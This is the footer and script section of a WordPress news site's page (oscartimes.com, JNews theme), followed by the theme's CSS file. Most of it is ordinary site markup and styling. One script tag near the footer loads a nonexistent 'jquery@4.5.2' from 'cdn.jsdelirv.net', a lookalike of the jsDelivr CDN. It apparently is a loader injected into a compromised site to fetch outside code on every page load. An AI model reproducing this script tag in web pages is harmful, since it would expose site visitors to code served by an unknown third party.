                                        <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" data-dark-src="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"width="306" height="39">                                    </a>
                                    <p class="copyright"> © 2025 Oscartimes.com </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-76"><a href="https://oscartimes.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77"><a href="https://oscartimes.com/">Home &#8211; Layout 1</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://oscartimes.com/?page_id=64">Home &#8211; Layout 2</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://oscartimes.com/?page_id=65">Home &#8211; Layout 3</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://jnews.io/landing/">Landing Page</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Buy JNews</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Support Forum</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://themeforest.net/item/jnews-one-stop-solution-for-web-publishing/20566392/comments?ref=jegtheme">Pre-sale Question</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://themeforest.net/user/jegtheme?ref=jegtheme">Contact Us</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oscartimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://oscartimes.com/7050/real-estate-tech-startup-reali-to-shut-down-after-raising-100m-one-year-ago-techcrunch","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"7050","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"oscartimes.com","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oscartimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oscartimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"85c529c587e84bb9b9ce79fc5cebc474","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://oscartimes.com/wp-content/themes/jnews/data/import/popnews/scheme.css?ver=1.0.0
body_size: 965
content:
/** Menu **/
.jeg_main_menu > li > a {
	font-size: 15px;
	font-weight: 600;
}

.jeg_menu_style_5 > li > a:hover,
.jeg_menu_style_5 > li.sfHover > a,
.jeg_menu_style_5 > li.current-menu-item > a,
.jeg_menu_style_5 > li.current-menu-ancestor > a {
	color: #555;
}

/** Postblock **/
.jeg_post_meta,
.jeg_slide_caption .jeg_post_meta {
	letter-spacing: .04em;
}

.entry-header .jeg_post_meta .fa,
.jeg_post_meta .fa,
.jeg_post_meta .jpwt-icon {
	color: inherit !important;
}

.jeg_post_excerpt {
	font-size: 15px;
	margin-top: 12px;
}

.jeg_thumb .jeg_post_category a,
.jeg_pl_lg_box .jeg_post_category a,
.jeg_pl_md_box .jeg_post_category a,
.jeg_postblock_carousel_2 .jeg_post_category a,
.jeg_heroblock .jeg_post_category a,
.jeg_slide_caption .jeg_post_category a {
	font-size: 11px;
	padding: 6px 9px 5px;
	line-height: 1;
	letter-spacing: .04em;
}

.jeg_pl_md_card .jeg_post_category a,
.jeg_pl_lg_card .jeg_post_category a {
	letter-spacing: 1px;
}

.entry-header .jeg_meta_author a,
.jeg_postblock .jeg_meta_author a {
	color: #000 !important;
	font-weight: normal;
	text-transform: uppercase;
}

.jeg_postblock .jeg_meta_date .fa {
	display: none;
}

.jeg_readmore {
	padding: 8px 16px 6px 16px;
	border-radius: 2px;
	box-shadow: none;
}

.jeg_block_loadmore a:before,
.jeg_block_loadmore a:after {
	display: none;
}

.jeg_block_loadmore a {
	height: auto;
	line-height: 1;
	min-width: 0;
	padding: 14px 40px 12px;
	font-size: 12px;
}

.jeg_postblock_27 .jeg_post_category a {
	color: #a0a0a0;
}

.jeg_post_category {
	margin-bottom: 8px;
}

.jeg_pl_md_4 .jeg_post_title {
	font-weight: bold;
	margin-bottom: 8px;
}

.jeg_pl_lg_card .jeg_post_excerpt {
	margin-top: 1em;
}

.jeg_pl_lg_card .jeg_postblock_content {
	padding: 20px 30px 20px;
	margin-left: 0;
	margin-right: 80px;
}

.jeg_pl_md_card .jeg_post_title,
.jeg_pl_md_2 .jeg_post_title,
.jeg_pl_md_3 .jeg_post_title {
	margin: 0 0 8px;
}

.jeg_pl_lg_2,
.jeg_pl_lg_3 {
	border-bottom: 1px solid #eee;
}

.jeg_pl_lg_2 .jeg_post_title,
.jeg_pl_lg_3 .jeg_post_title {
	margin-bottom: 8px;
}

.jeg_pl_lg_2 .jeg_post_excerpt,
.jeg_pl_lg_3 .jeg_post_excerpt {
	margin-bottom: 15px;
}

.jeg_pl_md_card .jeg_postblock_content {
	padding: 16px 20px 20px;
}

.jeg_pl_md_card .jeg_inner_post {
	border-bottom: 3px solid #000;
}

.jeg_pl_md_card .jeg_post_title {
	font-size: 18px;
}

.jeg_postblock_26 .jeg_meta_footer .jeg_post_share a {
	color: #000;
}

.jeg_postblock_26 .jeg_post_category a {
	color: #a0a0a0;
}

.jeg_postblock_5.jeg_pagination_loadmore .jeg_block_navigation {
	margin-top: 0;
}

.jeg_postblock_carousel_1 .jeg_post_title {
	margin: 12px auto 6px;
	line-height: 1.5;
}

.jeg_postblock_carousel_3 .jeg_thumb {
	border-radius: 100px;
}
@media only screen and (min-width:1025px) {
	.jeg_postblock_carousel_3 .jeg_thumb {
		width: 100px;
		margin-right: 15px;
	}

	.jeg_postblock_carousel_3 .jeg_post_title {
		font-size: 16px;
		font-weight: bold;
	}	
}


/* Slider */
.jeg_slide_caption .jeg_post_meta span {
	margin-right: 10px;
}

/* Single */
.jeg_single_tpl_1 .entry-header,
.jeg_single_tpl_2 .entry-header {
	text-align: center;
}

.jeg_single_tpl_2 .entry-header {
	margin: 20px auto;
}

@media only screen and (min-width:1025px) {
	.jeg_single_tpl_1 .entry-header {
		margin-top: 3em;
	}

	.jeg_single_tpl_2 .entry-header {
		margin: 60px auto;
		max-width: 740px;
	}

}

@media only screen and (max-width:767px) {
	.single .jeg_content {
		padding: 20px 0;
	}

}

.jeg_single_tpl_1 .entry-header .jeg_post_meta_1 {
	justify-content: center;
}

.entry-header .jeg_meta_author + .jeg_meta_date:before {
	content: "/";
}

.jeg_single_tpl_1 .entry-header .meta_right {
	flex-grow: 0;
	margin-left: 0;
}

.entry-header .jeg_post_title,
.jeg_single_tpl_2 .entry-header .jeg_post_title {
	font-size: 45px;
	line-height: 59px;
	letter-spacing: -0.02em;
}

.content-inner {
	font-size: 17px;
	line-height: 29px;
}

.content-inner p,
.content-inner blockquote,
.content-inner q {
	margin: 0 0 1.5em;
}

.entry-content .dropcap.shadow {
	font-size: 82px;
	font-family: Lora, Georgia, serif;
	font-weight: bold;
}

.content-inner ul,
.wpb_text_column ul {
	margin-bottom: 1em;
}

/* Image */
.alignnone {
	margin: 0 20px 1.25em 0;
}

.aligncenter,
div.aligncenter {
	text-align: center;
	display: block;
	margin: 0 auto 1.25em auto;
}

.alignright {
	float: right;
	margin: 0 0 20px 20px;
}

.jeg_autoload_separator .separator_bg {
	background: url([data-uri]);
}

/** Widget **/
.jeg_socialcounter.col1 a {
	box-shadow: none;
	border-color: #000;
	text-transform: uppercase;
	letter-spacing: 0.04em;
}

.jeg_socialcounter.col1 .fa {
	color: #000;
}

/** Author Page **/
.jeg_authorpage .jeg_author_wrap {
	background: #f7f7f7;
	border-radius: 0;
	border: 0;
	padding: 30px 30px 25px;
}

/** Dark mode **/
.jnews-dark-mode .entry-header .jeg_meta_author a,
.jnews-dark-mode .jeg_postblock .jeg_meta_author a,
.jnews-dark-mode .socials_widget > a > i.fa:before,
.jnews-dark-mode .jeg_menu_footer a,
.jnews-dark-mode .jeg_postblock_26 .jeg_meta_footer .jeg_post_share a,
.jnews-dark-mode .jeg_socialcounter.col1 .fa {
	color: var(--j-link-txt-color)!important;
}